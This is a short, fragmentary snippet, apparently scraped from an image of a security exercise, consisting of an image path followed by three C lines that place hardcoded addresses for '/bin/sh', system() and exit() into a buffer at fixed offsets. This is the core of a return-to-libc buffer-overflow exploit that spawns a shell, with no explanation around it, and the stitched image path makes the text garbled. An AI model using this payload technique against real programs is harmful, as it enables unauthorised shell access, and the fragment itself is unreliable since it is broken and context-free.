 *(long *) &buf[32] = 0xbffffe1c ; // "/bin/sh" ✰
*(long *) &buf[24] = 0xb7e42da0 ; // system() ✰
//*(long *) &buf[28] = 0xb7e369d0 ; // exit() ✰